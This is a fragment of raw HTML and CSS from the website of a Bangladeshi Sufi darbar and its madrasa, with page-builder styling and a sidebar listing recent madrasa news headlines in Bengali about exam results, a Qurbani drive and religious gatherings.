href="https://www.facebook.com/sharer.php?u=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html"><i class="fab fa-facebook-f" aria-hidden="true" title="Facebook"></i><span class="sppb-social-share-title">Facebook</span></a></li><li class="sppb-social-share-twitter"><a onClick="window.open('https://twitter.com/share?url=https%3A%2F%2Fkagatiaaliadarbar.org%2F%25E0%25A6%25B8%25E0%25A6%2582%25E0%25A6%25AC%25E0%25A6%25BE%25E0%25A6%25A6.html&amp;text=সংবাদ%20-%20কাগতিয়া%20আলিয়া%20গাউছুল%20আজম%20দরবার%20শরীফ','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;text=সংবাদ%20-%20কাগতিয়া%20আলিয়া%20গাউছুল%20আজম%20দরবার%20শরীফ"><i class="fab fa-twitter" aria-hidden="true" title="Twitter"></i><span class="sppb-social-share-title">Twitter</span></a></li><li class="sppb-social-share-linkedin"><a onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" ><i class="fab fa-linkedin" aria-hidden="true" title="LinkedIn"></i><span class="sppb-social-share-title">Linkedin</span></a></li><li class="sppb-social-share-pinterest"><a onClick="window.open('https://pinterest.com/pin/create/button/?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;description=সংবাদ - কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ','Pinterest','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://pinterest.com/pin/create/button/?url=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html&amp;description=সংবাদ - কাগতিয়া আলিয়া গাউছুল আজম দরবার শরীফ" ><i class="fab fa-pinterest" aria-hidden="true" title="Pinterest"></i></a></li><li class="sppb-social-share-whatsapp"><a onClick="window.open('https://api.whatsapp.com/send?text=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html'); return false;" href="https://api.whatsapp.com/send?text=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html" ><i class="fab fa-whatsapp" aria-hidden="true" title="WhatsApp"></i></a></li></ul></div></div></div></div><style type="text/css">#sppb-addon-1649235036017{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1649235036017{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1649235036017{}}
@media (max-width: 991.98px) {#sppb-addon-1649235036017{}}
@media (max-width: 767.98px) {#sppb-addon-1649235036017{}}
@media (max-width: 575.98px) {#sppb-addon-1649235036017{}}#sppb-addon-wrapper-1649235036017{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 30px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1649235036017{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1649235036017{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1649235036017{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1649235036017{}}#sppb-addon-1649235036017 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-1649235036017 .sppb-social-share-wrap ul li a{
border-style: solid;border-width: 1px;
border-color: transparent;
border-radius: 4pxpx;
}#sppb-addon-1649235036017 .sppb-social-share-wrap{
text-align: left;
}#sppb-addon-1649235036017 .sppb-social-share-wrap ul li a:hover{
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1643940888584{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643940888584{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643940888584.sppb-row-overlay{border-radius:0px;}#column-id-1643940888583{border-radius:0px;}#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}#column-id-1643940888583 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643738600840{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840.sppb-row-overlay{border-radius:0px;}#column-id-1643738600839{border-radius:0px;}#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}#column-id-1643738600839 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1671217390196{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196.sppb-row-overlay{border-radius:0px;}#column-id-1671217390195{border-radius:0px;}#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}#column-id-1671217390195 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1669273977667{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1669273977667{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1669273977667.sppb-row-overlay{border-radius:0px;}#column-id-1669273977666{border-radius:0px;}#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1669273977666{max-width:100%;flex-basis:100%;}}#column-id-1669273977666 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1649235036014{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1649235036014{padding-top:30px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1649235036014.sppb-row-overlay{border-radius:0px;}#column-id-1649235036013{border-radius:0px;}#column-wrap-id-1649235036013{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1649235036013{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1649235036013{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1649235036013{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1649235036013{max-width:100%;flex-basis:100%;}}#column-id-1649235036013 .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>		</div>
	
                    </div>
                                   </section><!-- /#content -->          
            </div>          
                        <div id="right-col" class="span3">
                		<div class="moduletable">
							<h3>মাদরাসার সাম্প্রতিক সংবাদ সমূহ</h3>
						<div class="mod-sppagebuilder  sp-page-builder" data-module_id="242">
	<div class="page-content">
		<section id="section-id-1671217390196" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1671217390195"><div id="column-id-1671217390195" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1671217390199" class="sppb-addon-wrapper  addon-root-articles"><div id="sppb-addon-1671217390199" class="clearfix  "     ><div class="sppb-addon sppb-addon-articles "><div class="sppb-addon-content"><div class="sppb-row"><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/দাখিল-পরীক্ষার-ফলাফলে-শীর্ষ-স্থানে-কাগতিয়া-মাদ্রাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/slider-image-dakhil-exam.jpg" alt="দাখিল-পরীক্ষার-ফলাফলে-শীর্ষ-স্থানে-কাগতিয়া-মাদ্রাসা" itemprop="thumbnailUrl" data-large="/images/2025/madrasha/slider-image-dakhil-exam.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/দাখিল-পরীক্ষার-ফলাফলে-শীর্ষ-স্থানে-কাগতিয়া-মাদ্রাসা.html" itemprop="url">দাখিল পরীক্ষার ফলাফলে শীর্ষ স্থানে কাগতিয়া মাদ্রাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/দাখিল-পরীক্ষার-ফলাফলে-শীর্ষ-স্থানে-কাগতিয়া-মাদ্রাসা.html" aria-label="Read more about: দাখিল পরীক্ষার ফলাফলে শীর..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/কোরবানের-তোহফা-কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="/media/com_sppagebuilder/placeholder/kurbaner-tuhfa.webp" alt="কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসা-।-কোরবানী-পশুর-চামড়া-উত্তোলন-২০২৫" itemprop="thumbnailUrl" data-large="/images/2025/kurbaner-tuhfa.webp" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/কোরবানের-তোহফা-কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসা.html" itemprop="url">কোরবানের তোহফা । কাগতিয়া এশাতুল উলুম কামিল এম.এ. মাদরাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/কোরবানের-তোহফা-কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসা.html" aria-label="Read more about: কোরবানের তোহফা । কাগতিয়া ..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/আলোকিত-মানুষ-তৈরির-প্রাণকেন্দ্র-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="আলোকিত মানুষ তৈরির প্রাণকেন্দ্র কাগতিয়া কামিল এম.এ. মাদরাসা" itemprop="thumbnailUrl" data-large="/images/2025/salana-jolsa/salana-jolsa-89-news-banner.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/আলোকিত-মানুষ-তৈরির-প্রাণকেন্দ্র-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" itemprop="url">আলোকিত মানুষ তৈরির প্রাণকেন্দ্র কাগতিয়া কামিল এম.এ. মাদরাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/আলোকিত-মানুষ-তৈরির-প্রাণকেন্দ্র-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" aria-label="Read more about: আলোকিত মানুষ তৈরির প্রাণক..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/দ্বীনি-শিক্ষার-আলোকবর্তিকা-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="দ্বীনি-শিক্ষার-আলোকবর্তিকা-কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসা" itemprop="thumbnailUrl" data-large="/images/2023/এনামি-জলসা-২০২৩/kagatia-kamil-m-a-madrasha-enami-jolsa-23.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/দ্বীনি-শিক্ষার-আলোকবর্তিকা-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" itemprop="url">দ্বীনি শিক্ষার আলোকবর্তিকা কাগতিয়া এশাতুল উলুম কামিল এম.এ মাদরাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/দ্বীনি-শিক্ষার-আলোকবর্তিকা-কাগতিয়া-কামিল-এম-এ-মাদরাসা.html" aria-label="Read more about: দ্বীনি শিক্ষার আলোকবর্তিক..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/কাগতিয়া-মাদ্রাসায়-পবিত্র-ঈদে-মিলাদুন্নবি-ﷺ-মাহফিল.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="কাগতিয়া-মাদ্রাসায়-পবিত্র-ঈদে-মিলাদুন্নবি-ﷺ-মাহফিল" itemprop="thumbnailUrl" data-large="/images/2023/news/eid-e-milasunnabi-kagotia-madrasha.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/কাগতিয়া-মাদ্রাসায়-পবিত্র-ঈদে-মিলাদুন্নবি-ﷺ-মাহফিল.html" itemprop="url">কাগতিয়া মাদ্রাসায় পবিত্র ঈদে মিলাদুন্নবি (ﷺ) মাহফিল</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/কাগতিয়া-মাদ্রাসায়-পবিত্র-ঈদে-মিলাদুন্নবি-ﷺ-মাহফিল.html" aria-label="Read more about: কাগতিয়া মাদ্রাসায় পবিত্র ..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/কাগতিয়া-মাদ্রাসায়-ফাযিল-অনার্স-১ম-বর্ষের-ছবক-প্রদান-অনুষ্ঠান.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="কাগতিয়া-মাদ্রাসায়-ফাযিল-অনার্স-১ম-বর্ষের-ছবক-প্রদান-অনুষ্ঠান" itemprop="thumbnailUrl" data-large="/images/2023/news/kagatia-madrasha-chobok.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/কাগতিয়া-মাদ্রাসায়-ফাযিল-অনার্স-১ম-বর্ষের-ছবক-প্রদান-অনুষ্ঠান.html" itemprop="url">কাগতিয়া মাদ্রাসায় ফাযিল অনার্স ১ম বর্ষের ছবক প্রদান অনুষ্ঠান</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/কাগতিয়া-মাদ্রাসায়-ফাযিল-অনার্স-১ম-বর্ষের-ছবক-প্রদান-অনুষ্ঠান.html" aria-label="Read more about: কাগতিয়া মাদ্রাসায় ফাযিল অ..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/রাউজানে-দাখিল-পরীক্ষায়-শীর্ষ-স্থানে-কাগতিয়া-মাদরাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="রাউজানে-দাখিল-পরীক্ষায়-শীর্ষ-স্থানে-কাগতিয়া-মাদরাসা" itemprop="thumbnailUrl" data-large="/images/Madrasah/Excellent-Result-Dakhil-Exam-Kagatia-Madrasha.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/রাউজানে-দাখিল-পরীক্ষায়-শীর্ষ-স্থানে-কাগতিয়া-মাদরাসা.html" itemprop="url">রাউজানে দাখিল পরীক্ষায় শীর্ষ স্থানে কাগতিয়া মাদরাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ/রাউজানে-দাখিল-পরীক্ষায়-শীর্ষ-স্থানে-কাগতিয়া-মাদরাসা.html" aria-label="Read more about: রাউজানে দাখিল পরীক্ষায় শী..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/দ্বীনি-শিক্ষার-ঐতিহাসিক-প্রানকেন্দ্র-কাগতিয়া-মাদরাসা.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="দ্বীনি-শিক্ষার-ঐতিহাসিক-প্রানকেন্দ্র-কাগতিয়া-মাদরাসা" itemprop="thumbnailUrl" data-large="/images/Madrasah/jolsa/kagatia-madrasha-enami-jhosha-88.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/দ্বীনি-শিক্ষার-ঐতিহাসিক-প্রানকেন্দ্র-কাগতিয়া-মাদরাসা.html" itemprop="url">দ্বীনি শিক্ষার ঐতিহাসিক প্রানকেন্দ্র কাগতিয়া মাদরাসা</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/দ্বীনি-শিক্ষার-ঐতিহাসিক-প্রানকেন্দ্র-কাগতিয়া-মাদরাসা.html" aria-label="Read more about: দ্বীনি শিক্ষার ঐতিহাসিক প..." itemprop="url">বিস্তারিত</a></div></div></div><div class="sppb-addon-article-layout sppb-col-xs-6 sppb-col-sm-12 sppb-col-md-12 sppb-col-lg-12 sppb-col-12"><div class="sppb-addon-article sppb-addon-article-layout-content "><a class="sppb-article-img-wrap" href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৮৮তম-এনামী-জলসার-প্রস্তুত-সভা-সম্পন্ন.html" itemprop="url"><img class="sppb-img-responsive sppb-element-lazy" src="https://res.cloudinary.com/joomshaper/image/upload/v1582107175/placeholder.svg" alt="কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৮৮তম-এনামী-জলসার-প্রস্তুত-সভা-সম্পন্ন" itemprop="thumbnailUrl" data-large="/images/Madrasah/jolsa/kagatia-madrasha-88-enami-jolsa-preparation-meeting.jpg" loading="lazy"></a><div class="sppb-article-info-wrap" role="article"><h3><a href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৮৮তম-এনামী-জলসার-প্রস্তুত-সভা-সম্পন্ন.html" itemprop="url">কাগতিয়া এশাতুল উলুম কামিল এম.এ. মাদরাসার ৮৮তম এনামী জলসার প্রস্তুতি সভা সম্পন্ন</a></h3><div class="sppb-article-meta"></div><a class="sppb-readmore" href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৮৮তম-এনামী-জলসার-প্রস্তুত-সভা-সম্পন্ন.html" aria-label="Read more about: কাগতিয়া এশাতুল উলুম কামিল..." itemprop="url">বিস্তারিত</a></div></div></div></div></div></div><style type="text/css">#sppb-addon-1671217390199{
box-shadow: 0 0 0 0 #ffffff;
}#sppb-addon-1671217390199{
border-radius: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-1671217390199{}}
@media (max-width: 991.98px) {#sppb-addon-1671217390199{}}
@media (max-width: 767.98px) {#sppb-addon-1671217390199{}}
@media (max-width: 575.98px) {#sppb-addon-1671217390199{}}#sppb-addon-wrapper-1671217390199{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 30px;
margin-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1671217390199{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1671217390199{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1671217390199{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1671217390199{}}#sppb-addon-1671217390199 .sppb-addon-title{
}#sppb-addon-1671217390199 div.sppb-article-info-wrap h3{font-weight:bold !important;font-size:18px;line-height:24px !important;}#sppb-addon-1671217390199 div.sppb-article-info-wrap h3 a{font-weight:bold !important;font-size:18px;line-height:24px !important;}</style><style type="text/css">#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{
}#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{
}
@media (max-width: 1199.98px) {#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{}}
@media (max-width: 991.98px) {#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{}}
@media (max-width: 767.98px) {#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{}}
@media (max-width: 575.98px) {#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-default{}}#sppb-addon-1671217390199 #btn-1671217390199.sppb-btn-custom:hover{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{
}
@media (max-width: 1199.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 991.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 767.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}
@media (max-width: 575.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{}}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap h3 a:hover{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{
}
@media (max-width: 1199.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 991.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 767.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}
@media (max-width: 575.98px) {#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{}}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-article-info-wrap .sppb-readmore:hover{
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-side-content,#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-masonry-row{
column-gap: 15px;
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-side-wrapper{
margin-bottom: 15px;
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-masonry-content{
margin-bottom: 15px;
}#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-editorial-row,#sppb-addon-1671217390199 .sppb-addon-articles .sppb-addon-article-layout-magazine-row{
gap: 15px;
}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-1643940888584{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643940888584{padding-top:0px;padding-right:0px;padding-bottom:10px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643940888584.sppb-row-overlay{border-radius:0px;}#column-id-1643940888583{border-radius:0px;}#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643940888583{max-width:100%;flex-basis:100%;}}#column-id-1643940888583 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1643738600840{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1643738600840.sppb-row-overlay{border-radius:0px;}#column-id-1643738600839{border-radius:0px;}#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1643738600839{max-width:100%;flex-basis:100%;}}#column-id-1643738600839 .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196{box-shadow:0 0 0 0 #ffffff;}.sp-page-builder .page-content #section-id-1671217390196{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1671217390196.sppb-row-overlay{border-radius:0px;}#column-id-1671217390195{border-radius:0px;}#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1671217390195{max-width:100%;flex-basis:100%;}}#column-id-1671217390195 .sppb-column-overlay{border-radius:0px;}</style>	</div>
</div>		</div>
			<div class="moduletable">
							<h3>কাগতিয়া আলীয়া গাউছুল আজম দরবার শরীফ তরিক্বতের স্বকীয় বৈশিষ্ট্য সমূহ</h3>
						<div class="mod-sppagebuilder  sp-page-builder" data-module_id="232">
	<div class="page-content">
